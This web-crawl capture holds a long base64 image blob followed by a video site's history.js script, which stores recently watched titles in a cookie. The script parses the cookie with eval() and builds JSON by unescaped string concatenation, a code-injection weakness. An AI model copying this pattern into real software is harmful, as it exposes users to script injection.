KhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpElTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=

--- FILE ---
content_type: application/javascript
request_url: http://17185.cc/statics/js/history.js
body_size: 689
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
$(document).ready(function($){
    var recente=$.cookie("recente");
    var len=0;
    var canadd=true;
    // $.cookie("recente",null,{expires:-1,path: '/'});
    // alert(recente);
    if(recente){
        recente = eval("("+recente+")"); 
        len=recente.length;
        $(recente).each(function(){
            if(vod_name==this.vod_name){   //已记录则修改
                canadd=false;
                var json="[";
                $(recente).each(function(i){
                    var temp_name,temp_url,temp_part;
                    if(this.vod_name==vod_name){
                        temp_name=vod_name;
                        temp_url=vod_url;
                        temp_part=vod_part;
                    }else{
                        temp_name=this.vod_name;
                        temp_url=this.vod_url; 
                        temp_part=this.vod_part;
                    }
                    json+="{\"vod_name\":\""+temp_name+"\",\"vod_url\":\""+temp_url+"\",\"vod_part\":\""+temp_part+"\"}";
                    if(i!=len-1)
                        json+=",";
                })
                json+="]";
                $.cookie("recente",json,{path:"/",expires:(2)});
                return false;
            }
        });
    }
    if(canadd){   //无记录则添加
        var json="[";
        var start=0;
        var isfirst="]";
        isfirst=!len?"]":",";
        json+="{\"vod_name\":\""+vod_name+"\",\"vod_url\":\""+vod_url+"\",\"vod_part\":\""+vod_part+"\"}"+isfirst;
        if(len>9)
            len-=1;
        for(i=0;i<len-1;i++){
            json+="{\"vod_name\":\""+recente[i].vod_name+"\",\"vod_url\":\""+recente[i].vod_url+"\",\"vod_part\":\""+recente[i].vod_part+"\"},";
        }
        if(len>0){
            json+="{\"vod_name\":\""+recente[len-1].vod_name+"\",\"vod_url\":\""+recente[len-1].vod_url+"\",\"vod_part\":\""+recente[len-1].vod_part+"\"}]";
        }
        $.cookie("recente",json,{path:"/",expires:(2)});
    }
})